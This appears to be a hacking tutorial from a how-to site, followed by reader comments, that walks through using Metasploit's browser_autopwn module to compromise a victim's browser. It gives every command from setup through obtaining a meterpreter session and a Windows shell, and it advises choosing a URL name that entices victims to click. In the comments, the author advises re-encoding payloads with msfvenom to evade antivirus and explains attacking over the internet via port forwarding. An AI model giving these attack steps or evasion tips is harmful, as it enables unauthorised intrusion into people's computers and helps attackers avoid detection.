Welcome back, my novice hackers!
In this continuing series on Metasploit basics, let's next look at a module that many aspiring hackers find useful—autopwn.
Generally, when we are trying to hack a target, we want to know as much as possible about the target through reconnaissance. Then, and only then, can we choose an appropriate exploit. We should know the operating system, the applications, the browser, the version of Java and Flash, etc. It's tedious, but necessary work. Using a Java exploit when a Flash exploit is called for simply won't work and might land you behind bars.
The beauty of autopwn is that it relieves you of some of the hard work of reconnaissance. Autopwn will first try to fingerprint the victim's browser, then "throw" at it whatever exploits it thinks might work. It makes life quite simple. The downside of autopwn is that it is very noisy and can lead to either detection by the target or crashing the browser, which happens often.
Let's take a look at it now.
Step 1: Fire Up Kali & Open Metasploit
Let's fire up Kali and start Metasploit with the command:
kali > msfconsole
Step 2: Use Autopwn
To get started with any exploit, generally we start with the use command. Since the autopwn module is located at auxiliary/server/browser_autopwn, we get started by typing:
msf> use auxiliary/server/browser_autopwn
This will load the module. Then, to get more information on this module, let's type:
msf > auxiliary(browser_autopwn) > info

As you can see in the screenshots above and below, this provides us with all the information we need to get started, including each of the options and a brief description of the module.

Step 3: Show and Set Options
Next, like nearly all the Metasploit modules, we need to ask it to show us the options.
msf > show options

As you can see, we need to set:
- LHOST
- URIPATH

The LHOST is the local host. In other words , our Kali attack system. Since mine is at 192.168.1. 106, I type:
msf > set LHOST 192.168.1.106
Now we need to create a URIPATH. This is the URL that we want the exploits to be located at on our malicious server. We can call it anything we want or we could leave it blank and Metasploit will set it to a default string. Since we are trying to entice our victim to click on this link, let's try to make it inviting and use the name of our favorite hacker training site, Null Byte.
msf > set URIPATH null_byte
To get started, that's all we need to set.
Step 4: Exploit
Finally, let's type exploit:
msf > exploit
This will start the autopwn module. It starts numerous servers and then loads the exploits that may work against that browser. Each one represents a different possible vulnerability in our browser. Be patient as this takes awhile.

Notice in the middle of the above screenshot that it loaded 20 exploit modules.
Step 5: Browse to the Server
Now from a Windows 7 system with Internet Explorer 9, when the target navigates to our webserver at 192.168.1.106:8080/null_byte, they will get this warning from IE:

Back on our Kali system, autopwn is fingerprinting the browser and trying to determine which of the exploits will work.

Note in the middle of this screenshot that autopwn is "responding with 13 exploits." It will now begin trying each of those exploits against the browser with the hope that at least one will work.
Step 6: Check Your Sessions
Finally, let's go back to our Kali system and see whether any sessions have opened by typing:
sessions -l
When we do, Metasploit will list all our active sessions. Looks like I only have one.

To connect to that meterpreter session, we simply type:
sessions -i 1
Where 1 is the ID of our session from the previous command. (See it to the far left column?) This will then connect me to my meterpreter connection that looks like this:
meterpreter >

This is my direct connection into the Windows 7 machine. When I type:
meterpreter > shell
it drops me into a Windows command prompt shell like below.
Depending upon the browser and its configuration, you might get several meterpreter sessions, you might get one like I did, or you might get none. In the worst case, all of the exploits running against the browser can crash the browser.
Although autopwn is a good Metasploit training tool, it is less than stealthy and often will overwhelm the browser with exploits and crash it. Keep coming back, my novice hackers, as we explore the inner workings my favorite hacking tool, Metasploit!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























26 Comments
Fantastic tutorial OTW. Do you know if there is an OS X meterpreter? Anyways, fascinating info.
Thanks Cameron.
There is no OSX meterpreter, but for the most part you don't need one. You can do everything from the OSX terminal.
Also, there is a Java on OSX meterpreter.
Yeah I tried that, but it said java out of date, which kind of confused me.
Your tutorials are the best! Thanks!
Looks like a good place to start for metasploit newbies like me!
Thanks a lot OTW, started to follow nullbyte 1-2 weeks ago and i must say your series on wifi was great to experiment with, looking forward to learning metasploit through these tuts..
OTW:
Ok, So I haven't been using metasploit for a very long time. I try your tutorial because am free today.
and I get a call stack or error which i haven't experienced before. Any help ????
# Sergeant
Sergeant:
I think this is an example of what I was talking about in the article. Sometimes when you throw all these exploits at a browser, it crashes the browser.
OTW
OTW:
Ok, but that's not fair. Why can't I perform such attacks. So is there any way around it or am doomed for this exploit???
# Sergeant
It depends. This really isn't an exploit as much as a training exercise. Notice that its in the auxiliary modules and not the exploit modules.
Simply choose one of the exploits instead of all of them.
OTW:
Ok ... Alryt, Thanks for your help Sir
# Sergeant
My AV stops all of the attacks. Is there a way to hide it better?
-KraDox
Take a look at my article on msfvenom.
Does that really hide the malware on the server? Or do i have to manually locate them and then encode them and then use them in the browserautopwn?
If you are trying to evade AV on the target, don't use autopwn. As I say in the article, autopwn is more for a lab environment. Instead, do your recon, choose an appropriate exploit, re-encode it and then attack.
I see thank you very much for this amazing Tut OTW
-.KraDox
Would there be anyway to use autopwn over WAN or is it just for LAN.
You can use it over either.
That's the problem i am having i can't figure it out no amount of googleing is helping
Use your public IP and then port forwarding on your router.
Should i set my ipv4 as SRVHOST or LHOST
set the LHOST.
First, beware that this is illegal. If you get caught, you could go to prison. Second, this hack is very "noisy" and is usually detected by security devices.
good way to start
how to kill the server btw @OTW Thanks
can you plz make a blog on #HOW TO HACK WINDOWS 7 .
Hi OTW,
First thank you for your great job.
Next, I've used your tutorial but I don't understand why he didn't create session.
I use windows 10 with IE 11 for the victim
This is the msf console with exploit autopwn2:
This is the screen on the victim it stay blank without error:
I can also see that the request it's fine on Wireshark :
192.168.1.5 -> victim
192.168.1.7 -> kali
Do you have any idea how can I process to debug myself ?
How can I see if the operating system or browser version is compliant with the exploit ?
Best regards,
what will you do if victim use Chrome?
you can share for me.. ? Thank you
Share Your Thoughts